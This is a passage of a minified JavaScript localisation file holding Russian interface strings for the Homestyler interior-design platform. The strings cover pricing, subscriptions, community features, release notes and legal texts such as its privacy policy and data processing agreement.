модели мебели будут самыми популярными и модными в 2026 году? Где найти шаблоны, используемые большинством профессиональных дизайнеров? Подпишитесь на Styler и получите бесплатный доступ ко всем платным премиум-моделям и шаблонам!","model.folder.share.desc":"Бесплатные 3D-модели {folderName}, доступные в форматах файлов MAX, RAR, ZIP, GLTF, GLB, SKP, готовые для VR\u002FAR. Исследуйте 1 000 000 бесплатных 3D-моделей на Homestyler.","banner.joinbubble":"Приветственный подарок для вас!","m.followed":"Подписка","update.v50title3":"3. Строительные чертежи",web_community_new:Z,"webpage.learn":"УЧИТЬ","publish.design.choose.title":"Выбрать дизайн","Homestyler.footer2v1":"3D-планировщик этажей",web_community_uncollect:"Отменить коллекцию",web_community_postcollection:"Опубликовать коллекцию","pricing2.priority":"Приоритет",web_community_pleaseinput:fS,"m.filter":"Фильтровать","publish.image.empty.title":"У вас еще нет рендеров","coupon.enter":"Введите код",web_community_name:S,"web.toms.point2.title":"II. Аутентификация","pricing.subscription.render":"Доступ к редактору рендеринга и расширенным опциям рендеринга","pricing2.youtuberdescr":"Если на вашем YouTube канале  размещены обучающие видеоролики по Homestyler, которые набрали более 1000 просмотров, или если вы планируете размещать обучающие видеоролики по Homestyler на вашем канале, где более 2000 подписчиков, свяжитесь с нами, предоставив информацию о ваших видео или канале, чтобы запросить бесплатную подписку.","user.share.title":"{userName} {userAddress} Дизайнер Homestyler","m.boardDetail":"Детали коллекции\n","mysub.720video":gz,"m.tabNameStories":fF,category_area_rugs:"Площадь Коврики","available.check-in":"Доступно при посещении","add.light.point3.btn":dj,"update.v50title2":"2. Моделирование в помещении 2.0","web.privacypolicy.title":"Политика Конфиденциальности","styler.title":"Разблокируйте 5000+ моделей мебели и декора с помощью подписки Styler - Homestyler","publish.design.title":dL,"web.toms.point2.ctn1":"Homestyler поддерживает политики и стандарты для учетных записей и паролей для защиты пользовательской информации. Применяются алгоритмы криптографически стойкого хеширования, соответствующие отраслевым стандартам, перед хранением паролей или учетных данных пользователей, такие как алгоритм хеширования с солью и др. Вся проектировка данных соответствует нормативной основе GDPR: принципу «конфиденциальность по умолчанию».","mysub.12kpano":w,"model.addtofav":"Собрать в избранное","pricing2.ouroffer":"Наши предложения","m.lastWeek":"До этой недели","web.useragreement.point4.title":"4. Ваша конфиденциальность","web.privacypolicy.terms.ctn":"www.homestyler.com (\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003E «Homestyler»\u003C\u002Fspan\u003E или \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003E «Платформа»\u003C\u002Fspan\u003E) — это платформа для взаимодействия бизнеса с потребителями (или\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003E «B2C»\u003C\u002Fspan\u003E ), которая предоставляет онлайн-программу для 3D-дизайна интерьеров зарегистрированным пользователям (или «Пользователям»).\u003Cbr\u003EЭта Политика Конфиденциальности определяет способы, которыми мы собираем, используем и раскрываем информацию в связи с функционированием Платформы, включая личные данные о Вас, пользователях Платформы, посетителях и представителях. Эта Политика Конфиденциальности также применима к использованию Платформы через мобильное устройство.\u003Cbr\u003EЕсли вы зарегистрированный член Платформы, вы заключаете договор с Homestyler (Shanghai) Technology Co., Ltd.（4 этаж, здание 12, проезд 91, Е Шань Лу, Пудун, Шанхай, Китай） и Homestyler (HK) Limited（офис 1901, 19 этаж, ЛИ ГАРДЕН ONE, 33 Хайсан Авеню, Козуэй Бэй, Гонконг）.","model.fitlerprice":z,web_community_postdesign:"Опубликуйте дизайн",template_video_render_success:"Видео успешно отправлено на рендеринг!","m.likedList.emptyContent":"Больше никаких лайков","paypal.activate":"Активировать","Homestyler.footer1v1":gA,"publish.design.upload.image":"Загрузить фотографии","profile.q2ans2":"спроектировать или перестроить мой дом","tool.abtest.rightbtn":dM,"pricing2.pro1":"Все в Basic, а также:","web.dpa.point1.ctn2":"2. При предоставлении приложения Homestyler® и услуг, определенных в Основном соглашении, Homestyler может помочь Пользователям в обработке персональных данных; детальное содержание этого соглашения указано в основном соглашении. Обработка для предоставления персональных данных услуг, определенных в приложении и главном протоколе.","web.dpa.point5.ctn1":"Homestyler обязан соблюдать законодательные нормы защиты данных. Для конкретных ТОМ для защиты безопасности данных, пожалуйста, обратитесь к Приложению B, прикрепленному ниже.","Homestyler.footer2v7":gB,web_weeklypicked:"Еженедельные выбранные Дизайны от редактора Homestyler","model.package":"Упаковка","model.fitlerfree":Y,"web.dpa.point10.ctn3":"Эксклюзивное место юрисдикции для всех споров, возникающих из настоящего Соглашения, следует положениям основного договора.","web.privacypolicy.point9.ctn":"Мы обрабатываем персональные данные в соответствии с целями, изложенными в настоящей Политике конфиденциальности. Юридическое основание для обработки ваших персональных данных будет зависеть от конкретных данных и контекста их сбора, но будет включать случаи, когда это:\u003Cbr\u003Ea) необходимо для исполнения контракта между вами и Homestyler (например, для предоставления вам запрашиваемых услуг и для идентификации и аутентификации вас, чтобы вы могли использовать Платформу);\u003Cbr\u003Eb) необходимо для соответствия юридическим требованиям (например, для соблюдения применимых бухгалтерских правил и выполнения обязательных раскрытий информации правоохранительным органам);\u003Cbr\u003Ec) необходимо для наших законных интересов и не преобладает над вашими правами; и\u002Fили когда это основано на вашем согласии.\u003Cbr\u003EЕсли мы собираем и используем ваши персональные данные, опираясь на наши законные интересы (или интересы третьих сторон), этот интерес обычно будет направлен на работу нашей Платформы и предоставление услуг, управление нашими отношениями с вами и коммуникацию с вами по мере необходимости для предоставления наших услуг и для наших законных коммерческих интересов, например, при ответах на ваши запросы, улучшении нашей Платформы и услуг, проведении маркетинговых мероприятий, или в целях обеспечения безопасности нашей Платформы и услуг и выявления или предотвращения незаконной деятельности, такой как мошенничество. У нас могут быть и другие законные интересы, и если это будет уместно, мы укажем вам в соответствующий момент, какие именно интересы это.\u003Cbr\u003EЕсли мы просим вас предоставить персональные данные для соответствия юридическому требованию или для заключения контракта с вами, мы ясно обозначим это в соответствующий момент и укажем вам, является ли предоставление ваших персональных данных обязательным или нет (а также возможные последствия, если вы не предоставите свои персональные данные). В некоторых случаях вам может потребоваться предоставить нам персональные данные для обработки, как описано выше, чтобы мы могли предоставить вам все наши услуги, и чтобы вы могли использовать все функции нашей Платформы.\u003Cbr\u003EЕсли у вас есть вопросы или вам требуется дополнительная информация о юридическом основании, на котором мы собираем и используем ваши персональные данные, пожалуйста, свяжитесь с нами, используя контактные данные, предоставленные в разделе \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EM. КАК СВЯЗАТЬСЯ С НАМИ\u003C\u002Fspan\u003E  ниже.","point.register":"Зарегистрируйте свою учетную запись Homestyler","point.costnum":"Стоимость {num} монеты за {type} рендеринга","tool.abtest.ctna":"Ваши последние творения надежно хранятся в облаке и ждут вас в следующий раз. Выйти сейчас?","booster.title1":"Model Upload Booster","pricing2.modeling.ctn":"Создавайте 3D-модели, как в SketchUp — легко рисуйте и экструдируйте стены, создавайте индивидуальные архитектурные конструкции и моделируйте мебель для детальных и реалистичных интерьерных дизайнов.",dxc_load_error_retry:"Не удалось загрузить, пожалуйста, нажмите повую попытку",category_ceiling_lights:"Потолочные Светильники","activity.collectsuccess":"монеты успешно набраны! Перенаправление...","web.dpa.point8.ctn1":"Homestyler будет обрабатывать данные Пользователя только в соответствии с инструкциями, специально выраженными Пользователем в условиях этого соглашения и в положениях основного договора, если только данное поведение не подлежит юридическим ограничениям; в этом случае Homestyler должен уведомить Пользователя о этих юридических требованиях, если только соответствующие законы не запрещают такое уведомление по причинам значительного общественного интереса. Пользователи могут модифицировать, пересматривать или заменять отдельные инструкции в письменной или текстовой форме. Пользователи имеют право в любое время выдавать инструкции. Если необходимо выдать инструкции из-за нарушения правил защиты данных или положений, за которые Homestyler несет ответственность по этому контракту, возмещение не требуется.","pricing2.":gu,"model.tag1style":aE,GY_sharing_description:"Заходите в Homestyler и помогите {designerName} подняться в рейтинге популярности",style_wooden_style:"деревянный стиль","web.dpa.point1.ctn4":"4. Следующие типы и категории данных требуют обработки персональных данных: \u003Cp style=\"text-indent: 2em;\"\u003E(1) Предоставление персональных данных Homestyler® (профиль пользователя), необходимых для создания приложения и установления связи: доступ к данным зарегистрированного пользователя, таким как имя и адрес электронной почты.\u003C\u002Fp\u003E \u003Cp style=\"text-indent: 2em;\"\u003E(2) Пользователи используют Homestyler®: Онлайн-операция приложения собирает и обрабатывает персональные данные, такие как загруженные пользователями данные модели, данные случаев, а также рендеренные изображения, видео и связанные продукты.\u003C\u002Fp\u003E \u003Cp style=\"text-indent: 2em;\"\u003E(3) Категории объектов данных, которые подлежат обработке, включают пользователей (если приложение используется физическими лицами), сотрудников пользователей или других уполномоченных пользователей, коммуникационных партнеров уполномоченных пользователей и объекты связи.\u003C\u002Fp\u003E","pricing2.maybelater":"Может быть позже","pricing2.sharedesignhov":"Делитесь проектами внутри команды.","pricing2.sharemodelhov":"Общая библиотека моделей и текстур внутри команды для повышения эффективности.","pricing.faqque1":"Возможно ли подключить автоматическое продление подписки?",web_community_follow:gC,"contact.first":S,"model.repeated":"Вы его уже купили. Не покупайте повторно.","styler.stylernum2":"Доступ ко всем бесплатным моделям ","pricing.addlight.title":"Настраиваемое освещение","Homestyler.footer4v1":"Приложение для домашнего дизайна",community_try:gD,GY_Boody_2:"Поставьте лайк дизайнам, чтобы повысить популярность вашего друга {name}!","m.allcollected":"Ваша коллекция уже находится в избранном","learn2.ybchanneldecr":"Часто задаваемые вопросы и устранение распространенных неполадок",hashtag_page_title:"Участвуйте в актуальных горячих темах и обсуждайте с 10 миллионами + человек","m.boardRemind":"Оперативное",hashtag_comnent:"{num} комментариев\n","point.tilefloor":"Создайте свой первый кафельный пол","pricing2.popular":"Самый популярный",style_art_deco:"арт-деко",style_contemporary:fN,"pricing.topview":"{type} Изображение сверху","web.useragreement.point8.ctn5":"8.5 Когда Группа Homestyler принимает меры в соответствии со статьей 8.4, она предоставит вам канал жалоб, о чем будет уведомлено по электронной почте, сообщению, SMS или вашему телефону.","mobileios.text4":"Оценка пользователей версии iOS","pricing2.error4":"Вы подписались на автоматическое продление членства MASTER. Если вам нужно изменить план, перейдите в «Моя подписка», чтобы отменить текущий план перед покупкой.","styler.stylernum6":"Включает 80 кредитов ИИ в месяц",template_buymore_video:"Купите больше",web_community_closedview:"После закрытия другие не смогут видеть вашу коллекцию публикаций.\n","styler.faqque6":"Могу ли я подключить автоматическое продление подписки Styler?","update.V3content1":"1) Увеличьте разрешение рендеринга до 4K. \u003Cbr\u002F\u003E\n2) Добавьте \"Speed Preview\", который создает эффект рендеринга, на который указывает ссылка, всего за 3-8 секунд. \u003Cbr\u002F\u003E\n3) Добавьте функцию дизайна «Индивидуальное моделирование», которая позволяет создавать основные геометрические формы, строительные конструкции, такие как шифер второго этажа, винтовая лестница или углубление, или даже мебель. \u003Cbr\u002F\u003E\n4) Одиночные двери можно «открыть», щелкнув левой кнопкой мыши по двери и выбрав «Открыть». \u003Cbr\u002F\u003E\n5) Добавьте функцию «ретуширование рендеринга» для рендеринга изображений, которая позволяет вам регулировать экспозицию, насыщенность, баланс белого для рендеринга в целом или даже для каждой конкретной поверхности без необходимости повторной рендеринга. \u003Cbr\u002F\u003E\n6) Поддержка добавления фоновой музыки, настройки встреч и контактной информации с помощью Panorama URL. \u003Cbr\u002F\u003E","paypal.successhint":"Перейдите на страницу \"Моя подписка\", чтобы просмотреть статус членства и историю заказов.","learn2.userguide":"Гид пользователя","styler.basicnum1":"Разблокируйте пакеты моделей с помощью монет","web.toms.point4.title":"IV. Инциденты Безопасности","web.dpa.point2.ctn1":"В рамках данного соглашения Пользователь полностью несет ответственность за обеспечение законности персональных данных. Homestyler должна обрабатывать персональные данные только от имени Пользователей по их указаниям.",web_community_addimte:"Добавить изображение и текст","contact.subject1":"Расскажите нам, как сделать Homestyler лучше","publish.post.story":"Отправить рассказ","pricing2.aigc":bL,"pricing.environment.title":"Редактор окружения","learn2.getstartdescr":"Быстро приступите к работе и создайте красивый рендер менее чем за 10 минут",web_community_materials:gE,web_weekly_feature:"Еженедельная функция",web_community_publiccollection:"Публикуйте мою коллекцию собранных постов","update.V45time":"Выпущено 28 марта 2022 г.","pricing2.8k12kpano":"Панорама 8K\u002F12K","learn2.forum":fy,"m.total":"Общее количество","web.toms.point8.ctn3":"Политика информационной безопасности. Homestyler будет поддерживать письменную политику информационной безопасности на уровне всей компании, разработанную для защиты конфиденциальности, целостности и доступности данных пользователей. Политика информационной безопасности устанавливает письменные стандарты и рекомендации относительно информационной безопасности в операциях Homestyler и поведения его персонала, включая стандарты, касающиеся допустимого использования, контроля доступа, аутентификации, безопасности устройств, мониторинга безопасности, управления безопасностью поставщиков и управления инцидентами и многое другое.",creditsTotal:" монеты",style_scandinavian:"скандинавский","web.dpa.point7.title":"Клаузула 7. Обязанности пользователя","pricing2.forfirstmon":gx,room_type_kitchen:"кухня","pricing2.cancelauto":"Отменить автоматическое продление","web.privacypolicy.point4.ctn":"Мы будем хранить ваши личные данные в течение того времени, пока у нас есть законная необходимость в бизнесе для этого, чтобы предоставлять вам услуги или продукты, как это требуется или разрешено применимыми законами. Когда у нас не будет продолжающейся законной необходимости в бизнесе для обработки ваших личных данных, мы либо удалим их, либо анонимизируем, или если это невозможно (например, потому что ваши личные данные были сохранены в резервных архивах), тогда мы будем безопасно хранить ваши личные данные и изолировать их от любой дальнейшей обработки, пока удаление не станет возможным. Срок, в течение которого ваши данные будут храниться, также будет зависеть от того, как вы используете наш веб-сайт\u002Fприложение (например, входите ли вы в систему как член или посещаете наш веб-сайт\u002Fприложение как гость) и для чего используются предоставленные вами данные. Например, если вы зарегистрированный пользователь, определенные данные будут сохранены в течение определенного времени после прекращения или удаления вашей учетной записи, для соблюдения применимых законов или в случае возникновения споров. В других случаях срок хранения может быть определен в соответствии с вашей активностью на платформе или для соблюдения конкретного периода арбитража\u002Fрешения спора.","learn.subtitle":"Смотрите многоязычные видео с субтитрами на нашем {youtube}","business.teamconsole":"Командная консоль",web_community_modelcollection:gF,onlyavailable_ontheweb:"Только применимо к инструменту веб-дизайна","web.dpa.point2.title":"Кlausula 2. Ответственность за обработку данных","styler.styler3":"Различные варианты оплаты","styler.faqanswer1":"Если вы приобретете подписку Styler, вы сможете вопользоваться всеми пакетами моделей и дизайн шаблонов, пока действует ваша подписка. Если вы приобретаете только пакет моделей, то вы можете использовать включенные в него модели неограниченное количество раз под вашей учетной записью Homestyler.","m.boardRemindContents":"Подтвердить удаление? Истории остаются после удаления.","pricing.bulkshare":"Сэкономьте больше, купив 3 упаковки. Вы можете поделиться полученными кодами со своими друзьями или коллегами.","web.dpa.point1.ctn1":"1. Это соглашение о обработке данных применяется ко всем действиям, связанным с основным соглашением, а также к действиям, в которых сотрудники Homestyler могут обрабатывать данные, относящиеся к личным правам в рамках доверенной обработки. Если пользователь использует Homestyler® как физическое лицо в чисто личных или семейных делах, протокол обработки данных не применяется к данному приложению.","update.v41title3":"3. Плитка для полов.","pricing2.error2":"Вы подписались на автоматическое продление членства PRO. Если вам нужно изменить план, перейдите в «Моя подписка», чтобы отменить текущий план перед покупкой.",web_community_notposted:"Пока ничего не опубликовал","model.mysubbutton":"Вид","Homestyler.footer4v2":"Приложение для iOS","web.dpa.point7.ctn2":"Если Пользователь обнаружит какие-либо ошибки или нарушения в условиях защиты данных при проверке своих личных прав, он должен незамедлительно и полностью уведомить Homestyler.","livingroom.descr1":"Всего у Homestyler {num} {keyword}. Эти дизайнерские кейсы на 100% созданы дизайнерами интерьеров. Если у вас также есть отличные творческие идеи [идеи дизайна гостиной], воспользуйтесь Homestyler [программой для создания планов этажей], чтобы воплотить их в жизнь.",web_community_collected:gG,web_community_imagesiaze:"Изображение слишком большое. Не превышайте 10 МБ.\n","pricing2.videorender":bM,"m.detail.roomCard.title":"Использовать ту же комнату","activity.popbutton1":"Набери 20 очков и Смотри сейчас","update.V46content1":"1.1【Общие характеристики】Оптимизирована верхняя панель инструментов интерфейса дизайна. \u003Cbr\u002F\u003E\n1.2【Общие характеристики】Модели мебели поддерживают функцию \"Arc Array\". \u003Cbr\u002F\u003E\n1.3【Общие характеристики】Новое руководство по сочетанию клавиш для дизайнерского интерфейса. \u003Cbr\u002F\u003E","web.useragreement.point2.ctn":"2.1 Платформа Homestyler предлагает вам такие услуги, как использование онлайн инструментов для дизайна, публикацию информации о сделках по онлайн дизайну интерьера, услуги по проведению сделок, рендеринг, а также онлайн обучение дизайну. Конкретные детали зависят от услуг, предоставляемых Группой Homestyler в то время.",web_community_image10:"Изображение превышает 10 МБ и не может быть загружено.","pricing2.5free":"5 бесплатных пробных версий",web_community_see_translation_original:gi,"paypal.stepone":"Выберите подходящий тарифный план и совершите покупку через PayPal или в нашем официальном магазине на AliExpress.com.","pricing2.team1":"Включает:","web.dpa.point10.ctn2":"Любые изменения и дополнения к настоящему соглашению и ко всем его компонентам, включая любые гарантии, предоставленные Homestyler, или изменения приложений, требуют письменного соглашения, в котором четко указано, что это изменение или дополнение к настоящим условиям. Это также относится к освобождению от этого требования к форме.","publish.design.panel.name":"\n\nОпубликовать в сообществе","pricing2.brush.ctn":"Быстро выбирайте и постоянно применяйте материалы на различных поверхностях всего за несколько кликов.","pricing2.studentdescr":"Студенты могут получить скидку 50 % при покупке членства на 6 или 12 месяцев. Для этого просто воспользуйтесь почтовым ящиком школьного доменного имени, скопируйте и вставьте код скидки при оформлении заказа. Если ваш зарегистрированный адрес электронной почты Homestyler не является адресом электронной почты школьного домена или адрес электронной почты школьника не был эффективно идентифицирован, отправьте адрес электронной почты или идентификатор учащегося вашего школьника по адресу (\u003Ca href=\"mailto: homestyler-support@service. Alibaba.com\"\u003E homestyler-support@service.alibaba.com\u003C\u002Fa\u003E) для доказательства.",category_televisions:"Телевизоры","pointrecord.2knormback":"Возврат монеты: ошибка рендеринга обычного изображения 2K","pricing2.tempdesign":"Шаблоны дизайна","Homestyler.footer2v4":"Идеи для дизайна","update.v50title":"Homestyler Планировщик версии 5.0","avatar.security.delete.hint1":"Если вы удалите свою учетную запись, вы потеряете {designNum} дизайнов, которые вы создали в Homestyler, {followingNum} подписок и {followerNum} подписчиков.","web.dpa.point8.title":"Клаузула 8. Полномочия Пользователя на выдачу инструкций","tool.abtest.ctnb":"Прежде чем выйти из системы, постарайтесь выиграть наш еженедельный конкурс дизайна. Ваш шедевр ждет!","pricing2.createmultifr":"Дополнительные этажи","pricing2.bom":"Экспорт ведомости материалов",room_type_teahouse:"чайный дом","pointrecord.540video":"Рендеринг видео 540p","user.share.desc":"Найдите профессиональных дизайнеров интерьера, таких как {userName}, на Homestyler","gallerylist.tdktitle":"1200+ идей для дизайна домашнего интерьера | Идеи декора комнаты - Галерея Homestyler","mysub.nextbillttime":"Дата следующего выставления счета через {paypal}","tool.abtest.ctnc":"Ваши проекты надежно хранятся и готовы к следующему творению!","pricing.subscription.point1":"1. \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EПодписка\u003C\u002Fspan\u003E : Для использования платного программного обеспечения или сервиса Homestyler вы можете выполнить платеж, следуя инструкциям в интерфейсе программного обеспечения или сервиса. (Если вы приобретаете услугу Homestyler, подписав офлайн письменный контракт с Homestyler или аффилированным лицом\u002Fреселлером Homestyler, все детали, касающиеся заказа, оплаты, подписки и послепродажного обслуживания, подлежат письменному контракту, подписанному между вами и Homestyler или аффилированным лицом\u002Fреселлером Homestyler.）","web.privacypolicy.language.ctn":"В случае любого конфликта между английской версией и версией на другом языке настоящей Политики конфиденциальности, должна преобладать английская версия.","pricing2.unit4":"Mонет\u002Fрендер","workspace.getLikeDesigns":"Поставить лайк","web.privacypolicy.point9.title":"I. Правовая основа для обработки данных",room_type_commercial:"коммерческий","workspace.myDesigns.goDesign":"Перейти к проектированию","publish.design.location.try.again":"Изменить положение","web.privacypolicy.point1.ctn1":"Личная информация, которую мы собираем, в основном попадает в следующие категории:\u003Cbr\u003E\u003Cspan style=\"font-family: 'AlibabaSans-Bold';text-decoration: underline;\"\u003EИнформация, предоставляемая вами:\u003C\u002Fspan\u003E \u003Cbr\u003E\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EЕсли вы являетесь Пользователем, мы попросим вас предоставить:\u003C\u002Fspan\u003E \u003Cbr\u003Eа) \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003Eконтактную информацию, включая:\u003C\u002Fspan\u003E  имя; адрес электронной почты;\u003Cbr\u003Eb)\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003Eинформацию о ваших покупках в официальном интернет-магазине Homestyler на любой другой платформе, управляемой третьими лицами, включая:\u003C\u002Fspan\u003E  приобретенные услуги и их количество;\u003Cbr\u003Ec)\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003Eинформацию, относящуюся и\u002Fили необходимую для поддержки жалоб, связанных с Платформой и\u002Fили услугами, приобретенными в официальном интернет-магазине Homestyler на любой платформе электронной коммерции, управляемой третьими лицами;\u003Cbr\u003EЕсли вы посещаете одно из наших отраслевых мероприятий или другие функции, контактные данные, такие как имя пользователя, адрес, номер телефона и адрес электронной почты.\u003Cbr\u003EЕсли вы являетесь сертифицированным блогером\u002Fинфлюенсером для Homestyler, мы также можем попросить вас предоставить нам вашу контактную информацию и информацию о социальных сетях\u002Fблоге.\u003Cbr\u003EЕсли вы решите предоставить нам дополнительную информацию, такую как в ответ на анкеты для маркетинговых исследований\u002Fаналитики. Это может включать семейное положение, национальность, пол, дату и\u002Fили год рождения, годовой доход, ежемесячные расходы и предпочтения пользователя. Если вы предпочтете не предоставлять такую информацию, использование наших услуг и продуктов не будет нарушено.\u003C\u002Fspan\u003E  ","pricing2.aicopilot.master.ctn":"1500 раз в месяц","autorenew.nexttime":"Дата следующего продления","web.toms.point7.title":"VII. Менеджмент Угроз и Уязвимостей","mysub.basic1":"Полная функциональность 3D-дизайна бесплатно",template_resolution_video:"Разрешение",category_tubs:"Ванны",GY_landingpage_user:"Пользователь","web.toms.point1.ctn1":"Целью контроля пользователей является предотвращение использования систем обработки данных несанкционированными лицами. Homestyler предоставляет платформу управления доступом к ресурсам, которая включает систему контроля доступа на основе RBAC, систему заявок и утверждений на разрешения данных, а также систему аудита и обзора. Контроль доступа к данным должен обеспечивать возможность доступа авторизованных пользователей системы обработки данных к данным исключительно в соответствии с их правами доступа и предотвращать несанкционированное чтение, копирование, изменение или удаление данных во время обработки, использования и после хранения.\n\u003Cp style='text-indent: 2em;'\u003E(1) Идентификация и аутентификация пользователей\u002Fзащита паролем\u003C\u002Fp\u003E \u003Cp style='text-indent: 2em;'\u003E(2) Автоматическая проверка полномочий\u003C\u002Fp\u003E \u003Cp style='text-indent: 2em;'\u003E(3) Введение ограничительных мер доступа (например, разрешение только на чтение)\u003C\u002Fp\u003E \u003Cp style='text-indent: 2em;'\u003E(4) Ограничение времени доступа\u003C\u002Fp\u003E \u003Cp style='text-indent: 2em;'\u003E(5) Использование процедур шифрования\u003C\u002Fp\u003E",share_page_button:fJ,web_community_expand:gm,category_kitchen_bath_cabinet:"Кухня и Ванная Шкаф","footer.videotutorials":gH,"update.v44title1":"1. Caratteristiche generali","web.privacypolicy.language.title":fY,"pricing2.stylersub":"Полный доступ к моделям и шаблонам",feed_filtrr_nal:"Профессиональные","pricing2.assetprotect":"Защита данных команды","activity.6christmas":"Конкурс «Рождественские комнаты»: создайте план этажа в виде прекрасной рождественской елки, чтобы отпраздновать наступающее Рождество! Лучший способ отметить новогодние праздники! (Продолжительность: 2021.12.09 - 12.24)","coupon.limit":"Достигнут предел использования купона.","contact.title":V,web_community_bebord:"На доску","update.v41title1":W,"booster.title2":"Расширяйте свою библиотеку моделей","profile.prefernotsay":"Предпочитаю не говорить","speed.preview.hover":"Перед созданием рендера вы можете посмотреть, как он будет выглядеть.",community_topic:"Горячие темы\n",category_sofas:"Диваны","m.boardControl":"Управление","update.v50time":"Опубликовано 24 марта 2023 г.","pricing2.basic2":"Безлимитное количество рендеров в 1К",style_retro_style:"стиль ретро","styler.faqque5":"Как оформить подписку Styler?","web.privacypolicy.point1.ctn3":"\u003Cspan style=\"font-family: 'AlibabaSans-Bold';text-decoration: underline;\"\u003EИнформация, которую мы получаем от третьих сторон:\u003C\u002Fspan\u003E \u003Cbr\u003E\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EЕсли вы являетесь пользователем, мы можем получать о вас личную информацию от:\u003C\u002Fspan\u003E \u003Cbr\u003Ea)\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EПлатформ социальных сетей, если вы решите зарегистрировать учетную запись на Платформе через учетную запись в социальной сети.\u003C\u002Fspan\u003E   Конкретная информация, которую мы получаем, будет зависеть от ваших настроек конфиденциальности на соответствующей платформе, но обычно будет включать базовую информацию общедоступного профиля, такую как:\u003Cbr\u003E• Ваше имя пользователя в социальной сети, никнейм или имя пользователя\u003Cbr\u003E• Ваше фото профиля в социальной сети\u003Cbr\u003E• Страна\u003Cbr\u003E• Название компании (если применимо).\u003Cbr\u003Eb)\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EТретьи стороны, привлеченные нами для предоставления услуг верификации, такие как проведение соответствующих проверок на отмывание денег, мошенничество и \"Узнай своего клиента\" (Know Your Customer) по отношению к пользователю.\u003C\u002Fspan\u003E  Это может включать ваше имя, адрес электронной почты, данные компании и контактную информацию.",room_type_livingroom:"гостиная","user.bottomline2":"Если вы хотите проектировать, как {designerName}, и воплощать свои творческие [идеи дизайна интерьера] в 3D, приходите и проектируйте с помощью [программное обеспечение для создания планов этажей Homestyler].","web.dpa.title":"Соглашение об обработке данных","pricing_aicredits.pro":"Включает 180 кредитов ИИ в месяц",tool_favorite_new_folder_pubic:"Сделать эту доску публичной","pricing2.pro11":"Доступ к Home Copilot 5 раз бесплатно","web.toms.point1.title3":"3. Контроль ввода","mysub.basic2":"Неограниченный рендеринг 1K и неограниченное количество проектов","publish.showcase.your":"Продемонстрируйте свои творческие проекты Homestyler","update.v42time":"Выпущен 23 сентября 2021 г.","pricing2.master2":"Безлимитное количество рендеров изображений в 4К","pricing2.pro7":"Экспорт цветных планов, спецификаций и чертежей","rank-hel":"Ваш друг не в рейтинге, поторопитесь поставить ему лайк, чтобы помочь ему подняться!","update.v46title":"Homestyler Planner версииe 4.0.6","update.v43time":"Выпущено 3 декабря 2021 г.","publish.design.private.tips":"Этот дизайн виден только вам; он будет доступен всем после публикации.\n","pricing.projectlimit":"Количество проектов","mobileandroid.text2":gp,"point.pcbrowser":"Переключитесь на браузер веб-версии, чтобы начать 3D-дизайн.","update.v50content3":"3.1【Строительный чертеж】Добавлена ​​совершенно новая функция редактирования строительного чертежа. \u003Cbr\u002F\u003E\n3.2【Строительный чертеж】Добавлены различные типы текста на строительные чертежи. \u003Cbr\u002F\u003E\n3.3【Строительный чертеж】Добавлены различные типы размеров на строительные чертежи. \u003Cbr\u002F\u003E\n3.4【Строительный чертеж】Поддержка настройки масштаба и положения чертежей.\u003Cbr\u002F\u003E\n3.5【Строительный чертеж】Поддержка экспорта файлов в формате dwg, pdf, jpg. \u003Cbr\u002F\u003E","activity.8hsda2021":"Премия Homestyler Design Award 2021: 2-й ежегодный конкурс дизайна Homestyler. Тема этого года - «Создайте свою собственную метавселенную» с двумя подкатегориями: жилой и коммерческий. Прием заявок сейчас - заканчивается 14.02.2022","paypal.supportnow":"Теперь Принимаем","learn2.noresult":"Ничего не найдено по запросу:","pointrecord.filter":"Фильтр","model.purchased":"Куплено","activity.3empty":"Конкурс «Пустая комната»: в этом конкурсе Homestyler предоставит вам специально отведенную пустую комнату. Нет необходимости перерисовывать план этажа - просто откройте комнату, перетащите мебель, покрасьте стену или измените пол и украсьте ее заново! (Продолжительность: 2021.11.8-11.10)","learn2.getstart":bb,"model.tag5festival":"Фестиваль","web.useragreement.point7.ctn2":"7,2 Когда Homestyler взимает или оплачивает сборы с вас, он не должен нести никаких комиссий за транзакции от банков, сторонних платежных платформ или других организаций. Услуги или продукты Homestyler не являются физическими по своей природе. В принципе, после покупки, Homestyler оставляет за собой право отказать в возмещении. По вопросам обращайтесь homestyler-support@service.alibaba.com.","point.dailytask":"Ежедневные задания по начислению очков",web_community_privatecolleection:"Коллекции стали закрытыми","learn2.searchforum":"Homestyler Форум","pricing2.flooring.ctn":"Специализированный редактор для детальной укладки плитки на полах, стенах и других поверхностях — задавайте зоны, выбирайте шаблоны\u002Fузоры плитки и точно настраивайте макеты — для создания точного и цельного покрытия.","update.v41title4":"4. Обработка изображений и видео","activity.popctn2":"Второй год нашего официального ежегодного конкурса дизайна HSDA 2021 приглашает вас дать волю своему воображению и создать собственную метавселенную! Забудьте о бюджете, своей работе, своих реальных обязанностях или даже о своем возрасте, покажите нам как бы вы представили свой собственный мир.\u003Cbr\u002F\u003E\nПрисоединяйтесь к конкурсу и выиграйте 6 месяцев членства Мастера и Стайлера (стоимостью 347 долларов США)! Просто наберите 20 монеты и отправьте свой инновационный дизайн до 14 февраля 2022 года!","point.models":"Коллекции\u002Fпакеты моделей","pointrecord.720videoback":"Возврат монеты: ошибка рендеринга видео 720p",share_page_title:"Открыть приложение","web.privacypolicy.point8.ctn":"Мы можем время от времени обновлять эту Политику Конфиденциальности в ответ на изменения в законодательстве, технике или бизнесе.\u003Cbr\u003EКогда мы обновляем нашу Политику Конфиденциальности, мы принимаем соответствующие меры, чтобы информировать вас, в соответствии с важностью произведенных нами изменений и как требуется применимым законом, например, публикуя измененную Политику Конфиденциальности на Платформе.","pricing2.4krenderctn":"Необходимо покупать изображения 4K","mysub.basic6":"Учить больше","pricing2.mastersub":"Безлимитный рендеринг и многое другое","pricing2.2krender":"2K рендер","web.useragreement.point4.ctn":"4.1 Ваша конфиденциальность очень важна для нас. Пожалуйста, прочтите \u003Ca 